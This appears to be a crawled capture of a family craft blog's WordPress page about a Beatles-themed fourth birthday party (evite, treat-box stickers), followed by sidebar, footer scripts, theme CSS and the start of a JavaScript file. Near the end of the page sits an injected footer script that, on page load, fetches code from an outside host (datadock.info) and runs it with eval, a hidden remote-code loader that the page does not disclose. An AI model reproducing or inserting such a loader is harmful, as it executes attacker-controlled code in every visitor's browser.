        <div class="clear post-50 post type-post status-publish format-standard has-post-thumbnail hentry category-birthdays category-parties tag-birthday tag-favors tag-party" id="post_50">
            <div class="post_meta">
                
                <div class="post_data">
                    <div class="post_date">24-01-2011</div>
                    <div class="post_categories"><a href="https://twoplus.us/category/birthdays/" rel="category tag">Birthdays</a>, <a href="https://twoplus.us/category/parties/" rel="category tag">Parties</a></div>
                </div>
            </div>
            <div class="post_content">
				<h2><a href="https://twoplus.us/2011/01/fab-four-kids-beatles-birthday-party/" title="Permalink to Fab Four" rel="bookmark">Fab Four</a></h2>
                <div class='img-hover'>
		<a href='https://twoplus.us/2011/01/fab-four-kids-beatles-birthday-party/'><img src='https://twoplus.us/wp-content/uploads/2012/02/twoplusus-age4_beatlesBirthdayParty_cooper_invte.jpg' alt title='Beatles birthday party evite' /></a><div class='img-hover-meta'>
			<a href='http://pinterest.com/pin/create/button/?url=https://twoplus.us/2011/01/fab-four-kids-beatles-birthday-party/&media=https://twoplus.us/wp-content/uploads/2012/02/twoplusus-age4_beatlesBirthdayParty_cooper_invte.jpg&description=Beatles birthday party evite' class='pin-it-button' count-layout='none'>Pin It</a>
		</div></div>
<p>The Beatles obsession continues! Even though we partied at a local kid&#8217;s gym for Coop&#8217;s 4th birthday, we managed to infuse some John, Paul, George and Ringo into our evite and custom stickers for the treat boxes (which are my favorite gable boxes ever, from <a href="http://weddingshop.theknot.com/gable-favor-box.aspx" target="_blank">The Knot Wedding Shop</a>).</p>
<div class='img-hover'>
		<a href='https://twoplus.us/2011/01/fab-four-kids-beatles-birthday-party/'><img src='https://twoplus.us/wp-content/uploads/2012/02/twoplusus-age4_beatlesBirthdayParty_mbr_110109_5842.jpg' alt title='Beatles birthday party treat boxes' /></a><div class='img-hover-meta'>
			<a href='http://pinterest.com/pin/create/button/?url=https://twoplus.us/2011/01/fab-four-kids-beatles-birthday-party/&media=https://twoplus.us/wp-content/uploads/2012/02/twoplusus-age4_beatlesBirthdayParty_mbr_110109_5842.jpg&description=Beatles birthday party treat boxes' class='pin-it-button' count-layout='none'>Pin It</a>
		</div></div>
				<div id="socialize">
							<div class="facebook-button"><div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=162021730542742&amp;xfbml=1"></script><fb:like href="https://twoplus.us/2011/01/fab-four-kids-beatles-birthday-party/" send="false" layout="button_count" width="10" show_faces="false" action="like" font=""></fb:like></div>
		<div class="google-button mini">
			<!-- Place this tag in your head or just before your close body tag -->
			<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>

			<!-- Place this tag where you want the +1 button to render -->
			<g:plusone size="medium" count="false" href="https://twoplus.us/2011/01/fab-four-kids-beatles-birthday-party/"></g:plusone>
		</div>
		<div class="twitter-button mini"><a href="http://twitter.com/share" class="twitter-share-button" data-url="https://twoplus.us/2011/01/fab-four-kids-beatles-birthday-party/" data-count="none" data-via="choppingblock">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div>				</div>
				<div class="loop_footer">
				<a href="https://twoplus.us/2011/01/fab-four-kids-beatles-birthday-party/#comments">Comments (2)</a>				</div>
            </div>
        </div>

    
    <div class="pagination">
    </div>
</div>

<div class="sidebar">
	
    <div id="text-2" class="widget_text widget"><h3>About Us</h3><div class="widget_body">			<div class="textwidget">Our two boys sleep through the night, but these labor-of-love design projects are why <i>we</i> don’t. <a href="https://twoplus.us/about-us/">Read more about Lori and Matthew</a></div>
		</div></div>
		<div id="recent-posts-2" class="widget_recent_entries widget">
		<h3>Recent Posts</h3><div class="widget_body">
		<ul>
											<li>
					<a href="https://twoplus.us/2013/12/illustrated-family-portrait-holiday-card-2013/">Illustrated Family Portrait: Holiday Card 2013</a>
									</li>
											<li>
					<a href="https://twoplus.us/2013/12/typographic-snowflakes/">Typographic Snowflakes</a>
									</li>
											<li>
					<a href="https://twoplus.us/2013/09/custom-disney-t-shirts-2013-edition/">Custom Disney T-Shirts: 2013 Edition</a>
									</li>
											<li>
					<a href="https://twoplus.us/2013/01/carnival-birthday-party/">Carnival Birthday Party</a>
									</li>
											<li>
					<a href="https://twoplus.us/2012/12/hand-painted-family-portrait-holiday-card-2012/">Hand Painted Family Portrait: Holiday Card 2012</a>
									</li>
					</ul>

		</div></div><div id="categories-2" class="widget_categories widget"><h3>Categories</h3><div class="widget_body">
			<ul>
					<li class="cat-item cat-item-4"><a href="https://twoplus.us/category/birthdays/">Birthdays</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://twoplus.us/category/family-milestones/">Family Milestones</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://twoplus.us/category/halloween/">Halloween</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://twoplus.us/category/parties/">Parties</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://twoplus.us/category/typography/">Typography</a>
</li>
			</ul>

			</div></div>	<div class="widget">
        <h3>Follow Us</h3>
        <div class="widget_body followlist">
            <ul>
                <li class="follow_rss"><a href="feed://feeds.feedburner.com/twoplusus" >Via RSS feed</a></li>
				<li class="follow_twitter"><a href="http://twitter.com/#!/loririchmond" onclick="window.open(this.href); return false;">Lori twitter</a></li>
				<li class="follow_twitter"><a href="http://twitter.com/#!/mrichmondphoto" onclick="window.open(this.href); return false;">Matthew twitter</a></li>
				<li class="follow_pinterist"><a href="http://pinterest.com/loririchmond/" onclick="window.open(this.href); return false;">Pinterest</a></li>
				<!-- <li class="follow_instagram"><a href="#" onclick="window.open(this.href); return false;">Instagram</a></li> -->
            </ul>
        </div>
    </div>
</div>

             </div>
        </div>
        <div class="footer">
            <p class="copy">&copy; 2012 —<a href="https://twoplus.us">twoplus.us</a>. All Rights Reserved.</p>
            <p class="credits">Designed by <a href="https://twoplus.us/about-us" >us</a></p>
        </div>

        <!-- Page generated: 0.036 s, 32 queries -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twoplusus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://twoplus.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://twoplus.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
	
	<!-- Pinterest -->
	<script
	    type="text/javascript"
	    async defer
	    src="//assets.pinterest.com/js/pinit.js"
	></script>
	
	<!-- Place this tag after the last +1 button tag. -->
	<script type="text/javascript">
	  (function() {
	    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	    po.src = 'https://apis.google.com/js/platform.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	  })();
	</script>
		
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ftwoplus.us&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="0Jfa4hlW2Ak2vc-kkUdNKw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="0Jfa4hlW2Ak2vc-kkUdNKw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://twoplus.us/wp-content/themes/twoplusus/style.css
body_size: 3763
content:
/*
Theme Name: twoplusus (Blogum custom)
Author URI: http://www.twoplus.us
Description: twoplusus is a customized version of Blogum, a simple, grid based blog Wordpress theme, designed in a modern and minimalist style. The theme has a heavy focus on your content and very clean feel. Theme supports all Wordpress 3.0 features and gives you extra flexibility
Author: twoplus.us and WPSHOWER
Version: 1.0
License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html
Tags: grids, blog, modern, stylish, minimalistic
Copyright: (c) 2011 twoplus.us
*/

/*** Reset ***/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}

/*** Fonts ***/

@font-face {
    font-family: 'RockwellStdLight';
    src: url('fonts/rockwellstd-light-webfont.eot');
    src: url('fonts/rockwellstd-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/rockwellstd-light-webfont.woff') format('woff'),
         url('fonts/rockwellstd-light-webfont.ttf') format('truetype'),
         url('fonts/rockwellstd-light-webfont.svg#RockwellStdLight') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'RockwellStdRegular';
    src: url('fonts/rockwellstd-webfont.eot');
    src: url('fonts/rockwellstd-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/rockwellstd-webfont.woff') format('woff'),
         url('fonts/rockwellstd-webfont.ttf') format('truetype'),
         url('fonts/rockwellstd-webfont.svg#RockwellStdRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'SloopScriptThree';
    src: url('fonts/Sloop-ScriptThree.eot');
    src: url('fonts/Sloop-ScriptThree.eot?#iefix') format('embedded-opentype'),
         url('fonts/Sloop-ScriptThree.woff') format('woff'),
         url('fonts/Sloop-ScriptThree.ttf') format('truetype'),
         url('fonts/Sloop-ScriptThree.svg#SloopScriptThree') format('svg');
    font-weight: normal;
    font-style: normal;

}


/*** Styles ***/

body {
	line-height: 1;
	text-align: left;
}

ol,ul {
	list-style: none;
}

blockquote,q {
	quotes: none;
}

blockquote:before,blockquote:after,q:before,q:after {
	content: '';
	content: none;
}

:focus {
	outline: 0;
}

ins {
	text-decoration: none;
}

del {
	text-decoration: line-through;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/*** Main ***/

html, body {
	height: 100%;
}

body {
	font: 62.5% Helvetica, Arial, Helvetica, sans-serif;
	color: #000;
	background: url(images/bannerBg.png) no-repeat center 132px;
}

.clear:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.wrapper {
	width: 945px;
	margin: 0 auto;
	position: relative;
	min-height: 100%;
}

::selection {
	background: #FFFDC6;
	color: #000;
}

/*** Header ***/

.header {
	position: relative;
	height: 206px;
	left: 155px;
	width: 790px;
}

.header h1 {
	text-transform: lowercase;
	position: absolute;
	top: 40px;
	font: normal 77px 'RockwellStdLight';
}

.header h1 a {
	color: #F27321;
	text-decoration: none;
}

.tagline {
	position: absolute;
	top: 123px;
	height: 50px;
	width: 650px;
	background: url(images/banner.png) no-repeat -155px 8px;
}

.header h2 {
	text-transform: uppercase;
	position: absolute;
	left: 45px;
	font: normal 20px 'RockwellStdRegular';
	padding-top: 4px;
	padding-bottom: 4px;
	top: -4px;
}

.header h2 .script {
	font-family: 'SloopScriptThree';
	text-transform: lowercase;
	font-size: 38px;
	margin-right: 3px;
}

.header h2 a {
	color: #fff;
	text-decoration: none;
}

.header h2 a .script {
	color: #000;
	text-decoration: none;
}

.background {
	position: absolute;
	left: -200px;
}

.menu {
	padding-left: 55px;
	visibility: hidden;
}

.menu ul {
	overflow: hidden;
	float: left;
	padding-left: 1px;

}

.menu li {
	float: left;
	font-size: 16px;
	font-weight: bold;
	background: url("images/menu.png") 0 50% no-repeat;
	margin: 0 12px 0 -9px;
	padding-left: 9px;
}

.menu li a {
	color: #000;
	text-decoration: none;
}

.menu li a:hover, li.current_menu_parent a, li.current-menu-item a {
	color: #9d9d9d;
}

.search {
	width: 225px;
	float: right;
	position: relative;
	top: -2px;
	background: #e9e9e9;
	margin-top: 134px;
}

.search input {
	background: none;
	border: none;
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	padding: 4px 5px 4px 5px;
	width: 191px;
	vertical-align: middle;
}

.search button {
	background: url("images/search.png") 50% 50% no-repeat;
	border: none;
	height: 16px;
	width: 16px;
	vertical-align: middle;
	cursor: pointer;
}

/*** Middle ***/

.middle {
	padding-bottom: 185px;
}

#content {
	width: 705px;
	float: left;
}

#content h2 {
	font-family: 'RockwellStdRegular';
	font-weight: normal;
}

.post {
	padding-bottom: 45px;
	position: relative;
}

.post_meta {
	width: 145px;
	float: left;
	border-top: 1px solid #e9e9e9;
	padding-top: 87px;
}

.post_meta h2 {
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 15px;
	color: #000;
}

.post_meta h2 a {
	color: #000;
	text-decoration: none;
}

.post_meta h2 a:hover {
	color: #9d9d9d;
}

.post_data {
	color: #9d9d9d;
	font-size: 11px;
}

.post_data a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.post_data a:hover {
	border-color: #000;
}

.post_author {
	margin-bottom: 2px;
}

.post_date {
	background: url("images/dash.png") 0 100% no-repeat;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.post_categories {
	margin-bottom: 10px;
}

.post_share {
	margin-bottom: 10px;
}

.sharethis {
	padding-top: 10px;
	background: url("images/dash.png") 0 0 no-repeat;
	display: inline-block;
}

.sharelist {
	display: none;
	margin-top: 10px;
}

.sharelist li {
	padding-left: 12px;
	margin-bottom: 3px;
}

.share_fb {
	background: url("images/facebook.png") 0 2px no-repeat;
}

.share_twitter {
	background: url("images/twitter.png") 0 2px no-repeat;
}

.share_digg {
	background: url("images/digg.png") 0 2px no-repeat;
}

.share_su {
	background: url("images/stumbleupon.png") 0 2px no-repeat;
}

.share_deli {
	background: url("images/delicious.png") 0 2px no-repeat;
}

.followlist li {
	padding-left: 14px;
}

.follow_rss {
	background: url("images/sprites.png") 0 2px no-repeat;
}

.follow_twitter {
	background: url("images/sprites.png") 0 -11px no-repeat;
}

.follow_pinterist {
	background: url("images/sprites.png") 0 -37px no-repeat;
}

.follow_instagram {
	background: url("images/sprites.png") 0 -24px no-repeat;
}

.post_edit {
	padding-top: 10px;
	background: url("images/dash.png") 0 0 no-repeat;
}

.post_content {
	width: 545px;
	float: right;
	border-top: 1px solid #e9e9e9;
	padding-top: 30px;
}

.post_content h2, .post_content h3, .post_content h4, .post_content h5 {
	font-weight: bold;
	margin-bottom: 15px;
	color: #000;
}

.post_content h2 {
	font-size: 18px;
}

.post_content h3 {
	font-size: 16px;
}

.post_content h4 {
	font-size: 14px;
}

.post_content h5 {
	font-size: 13px;
}

.post_content p, .post_content li {
	color: #000;
	font-size: 12px;
	line-height: 1.5;
}

.post_content p, .post_content ul, .post_content ol {
	margin-bottom: 15px !important;
	/* border: 1px solid red; */
}

.post_content ul {
	margin-left: 65px;
}

.post_content ol {
	margin-left: 85px;
}

.post_content ul li {
	background: url("images/dash.png") 0 9px no-repeat;
	padding-left: 14px;
}

.post_content ol li {
	list-style: decimal;
}

.post_content p a, .post_content li a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.post_content p a:hover, .post_content li a:hover {
	border-color: #000;
}

.post_content blockquote {
	margin-left: 65px;
	padding-left: 10px;
	border-left: 1px solid #e9e9e9;
	color: #9d9d9d;
	font-style: none;
	line-height: 1.5;
}

.post_content blockquote p {
	color: #9d9d9d;
	font-style: none;
}

.post_content h6 {
	width: 145px;
	position: absolute;
	left: 0;
	font-size: 11px;
	font-weight: normal;
	color: #9d9d9d;
}

.post_content h6 img {
	display: block;
	margin: 5px 0;
	max-width: 145px;
}

.post_content h6 a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.post_content h6 a:hover {
	border-color: #000;
}

.more {
	display: inline-block;
	font-size: 11px;
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
	background: url("images/dash.png") 0 0 no-repeat;
	padding-top: 10px;
}

.more:hover {
	border-color: #000;
}

.single .post_meta {
	padding-top: 30px;
}

.single .post_meta .post_data .post_home a {
	font-family: 'RockwellStdRegular';
	font-size: 24px;
	height: 28px;
	margin-bottom: 25px;
	display: inline-block;
	border-bottom: none;
	color: #F27321;
}

.single .post_meta .post_data .post_home a:hover {
	color: #000;
}

.single .post_content {
	padding-top: 30px;
}

.post_content h2 {
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 25px;
	color: #000;
}

.post_content h2 a {
	color: #000;
	text-decoration: none;
}

.post_content h2 a:hover {
	color: #9d9d9d;
}

.page .post_data h2 {
	font-size: 16px;
}

.post_tags ul {
	margin: 0;
}

.post_tags li {
	display: block;
	float: left;
	height: 19px;
	background: url("images/tag.png") 0 0 no-repeat !important;
	padding-left: 5px !important;
	margin: 0 10px 5px 0;
	font-size: 11px;
}

.post_tags li a {
	display: block;
	float: left;
	height: 19px;
	line-height: 19px;
	background: url("images/tag.png") 100% 0 no-repeat;
	border-bottom: none;
	padding-right: 5px;
	margin-right: -5px;
}

.archive_title {
	padding-bottom: 20px;
}

.archive_title_meta {
	width: 145px;
	float: left;
	border-top: 1px solid #e9e9e9;
	font-weight: bold;
	padding-top: 30px;
	font: normal 16px 'RockwellStdRegular';
}

.archive_title_name {
	width: 545px;
	float: right;
	border-top: 1px solid #e9e9e9;
	padding-top: 15px;
	font: bold 31px 'RockwellStdRegular';
}

.error404_meta {
	width: 145px;
	float: left;
	border-top: 1px solid #e9e9e9;
	font-size: 89px;
	font-weight: bold;
	padding-top: 6px;
	font: normal 89px 'RockwellStdRegular';
}

.error404_text {
	width: 545px;
	float: right;
	border-top: 1px solid #e9e9e9;
	padding-top: 25px;
}

.error404_text p {
	color: #000;
	font-size: 12px;
	line-height: 1.5;
	margin-bottom: 20px;
}

.error404_back {
	font-weight: bold;
	color: #000;
	font-size: 11px;
	background: url("images/dash.png") 0 50% no-repeat;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
	padding-left: 12px;
}

.error404_back:hover {
	border-color: #000;
}

.post_content p a.more-link {
	border-bottom: none;
	display: inline-block;
	width: 124px;
	height: 26px;
	font-family: 'RockwellStdRegular';
	color: #fff;
	height: 26px;
	width: 147px;
	padding-top: 4px;
	text-align: center;
	background: url(images/bannerSm.png) no-repeat 0 3px;
}

.post_content p a.more-link:hover {
	color: #000;
}

div.loop_footer {
	line-height: 16px;
}

div.loop_footer a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

div.loop_footer a:hover {
	border-color: #000;
}

/*** Images ***/

.post_content img {
	margin: 0 0 10px;
	padding: 0;
	height: auto;
	max-width: 545px;
	width: auto;
}

.post_content .attachment img {
	max-width: 785px;
}

.post_content .alignleft, .post_content img.alignleft {
	display: inline;
	float: left;
	margin-right: 15px;
	margin-top: 4px;
}

.post_content .alignright, .post_content img.alignright {
	display: inline;
	float: right;
	margin-left: 15px;
	margin-top: 4px;
}

.post_content .aligncenter, .post_content img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.post_content img.alignleft, .post_content img.alignright, .post_content img.aligncenter {
	margin-bottom: 12px;
}

.post_content .wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	padding: 4px;
	text-align: center;
}

.post_content .wp-caption img {
	margin: 5px 5px 0;
}

.post_content .wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}

.post_content .wp-smiley {
	margin: 0;
}

.post_content .gallery {
	margin: 0 auto 18px;
}

.post_content .gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}

.post_content .gallery img {
	
}

.post_content .gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.post_content .gallery dl {
	margin: 0;
}

.post_content .gallery img {
	
}

.post_content .gallery br+br {
	display: none;
}

.post_content .attachment img {
	display: block;
	margin: 0 auto;
}

/*** Pagination ***/

.pagination {
	padding-left: 160px;
}

.previouspostslink, .nextpostslink {
	font-size: 12px;
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.previouspostslink:hover, .nextpostslink:hover {
	border-color: #000;
}

.previouspostslink {
	margin-right: 15px;
}

.wp-pagenavi .previouspostslink {
	margin-right: 0;
}

/*** Sidebar ***/

.sidebar {
	width: 225px;
	float: right;
	overflow: hidden;
	margin-bottom: 40px;
}

.widget {
	border-top: 1px solid #e9e9e9;
	padding: 15px 0;
}

.widget:first-child {
	padding-top: 38px;
}

.widget h3 {
	font-size: 16px;
	font-family: 'RockwellStdRegular';
	font-weight: normal;
	margin-bottom: 15px;
}

.widget_body, .widget_body p, .widget_body li {
	font-size: 11px;
	line-height: 1.5;
}

.widget_body a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.widget_body a:hover {
	border-color: #000;
}

.widget_body li ul li {
	background: url("images/dash.png") 0 7px no-repeat;
	padding-left: 14px;
}

.url {
	font-weight: bold;
}

.date {
	display: block;
	color: #9d9d9d;
}

/*** Comments ***/

#comments {
	clear: both;
}

.comments_heading {
	padding-bottom: 30px;
	color: #000;
	font-size: 16px;
	font-weight: bold;
}

.comment_qty {
	width: 145px;
	float: left;
	border-top: 1px solid #e9e9e9;
	padding-top: 15px;
}

.add_comment {
	width: 785px;
	float: right;
	border-top: 1px solid #e9e9e9;
	padding-top: 15px;
	text-align: right;
}

.add_comment a {
	color: #000;
	text-decoration: none;
}

.add_comment a:hover {
	color: #9d9d9d;
}

.comment_list a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.comment_list a:hover {
	border-color: #000;
}

.comment_meta {
	width: 145px;
	float: left;
	border-top: 1px solid #e9e9e9;
	padding: 15px 0;
	font-size: 12px;
	color: #000;
}

.comment_meta span {
	display: block;
	font-size: 11px;
	font-weight: normal;
	color: #9d9d9d;
	margin-top: 3px;
}

.comment_meta span em {
	display: block;
	font-style: normal;
}

.comment_text {
	width: 785px;
	float: right;
	border-top: 1px solid #e9e9e9;
	padding: 15px 0;
	color: #000;
	font-size: 12px;
	line-height: 1.5;
}

.comment_message {
	color: #000;
	font-size: 12px;
	margin-bottom: 15px;
}

.comment_text ul {
	margin-left: 65px;
}

.comment_text ol {
	margin-left: 85px;
}

.comment_text ul li {
	background: url("images/dash.png") 0 9px no-repeat;
	padding-left: 14px;
}

.comment_text ol li {
	list-style: decimal;
}

#commentform a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

#commentform a:hover {
	border-color: #000;
}

.respond_meta {
	width: 145px;
	float: left;
	border-top: 1px solid #e9e9e9;
	padding-top: 15px;
	color: #000;
	font-size: 16px;
	font-weight: bold;
}

.comment_form {
	width: 785px;
	float: right;
	border-top: 1px solid #e9e9e9;
	padding-top: 15px;
}

.user_data {
	width: 225px;
	float: left;
	margin: 0 15px 15px 0;
}

.user_data input {
	width: 225px;
	border: none;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 5px;
	font: 12px Helvetica, Arial, Helvetica, sans-serif;
	color: #9d9d9d;
}

.user_data input:focus, .comment_field textarea:focus {
	color: #000;
	border-color: #000;
}

#email, #url {
	margin-top: 22px;
}

.comment_field {
	width: 545px;
	float: left;
	margin-bottom: 15px;
}

.comment_field textarea {
	height: 108px;
	overflow: auto;
	width: 545px;
	border: 1px dotted #cccccc;
	font: 12px Helvetica, Arial, Helvetica, sans-serif;
	color: #9d9d9d;
}

.comment_submit {
	clear: both;
}

#submit {
	width: 60px;
	height: 25px;
	border: none;
	border-radius: 12px;
	-moz-border-radius: 12px;
	-webkit-border-radius: 12px;
	background: #d9d9d9;
	color: #000;
	font: bold 12px Helvetica, Arial, Helvetica, sans-serif;
	cursor: pointer;
}

#submit:hover {
	background: #000;
	color: #fff;
}

/*** Footer ***/

.footer {
	width: 945px;
	height: 101px;
	padding-top: 23px;
	position: relative;
	margin: -125px auto 0;
	border-top: 1px solid #e9e9e9;
}

.footer p {
	font-size: 11px;
}

.footer a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.footer a:hover {
	border-color: #000;
}

.copy {
	float: left;
}

.credits {
	float: right;
}

.img-hover {
    position: relative;
	overflow: hidden;
/*	border: 1px solid red;*/
	margin-bottom: 12px;
}

.img-hover img {
	margin-bottom: 0px;
}

.img-hover-meta {
	transition:all 0.25s ease-in-out;
	-webkit-transition: all 0.25s ease-in-out;
	-moz-transition: all 0.25s ease-in-out;
    bottom: -40px;
	right: 10px;
    color: #000;
    display: block;
    font-weight: bold;
    height: 30px;
    line-height: 30px;
    position: absolute;
    text-align: right;
    width: 100%;
}

.img-hover-meta.reveal {
	bottom: 0px;
}

/* Socialize Buttons
----------------------------------------------------*/

div#socialize {
	/*border: 1px solid red;*/
	height: 30px;
	display: inline-block;
	/*margin-bottom: 10px;*/
}

div#socialize div.google-button {
	float: left;
	/*border: 1px solid red;*/
}

div#socialize div.twitter-button {
	float: left;
}

div#socialize div.pinterest-button {
	float: left;
}

div#socialize div.facebook-button {
	float: left;
}

div#socialize div.mini {
	margin-right: 8px;
	/*border: 1px solid red;*/
}


--- FILE ---
content_type: text/javascript
request_url: https://twoplus.us/wp-content/themes/twoplusus/js/BalloonParticle.js?ver=6.9
body_size: 854
content:
/**
 * Creates an new BalloonParticle.
 *
 * @author Matthew Richmond
 * @version $Rev$
 * @created 2012 The Chopping Block, Inc.
 * 
 * @constructor
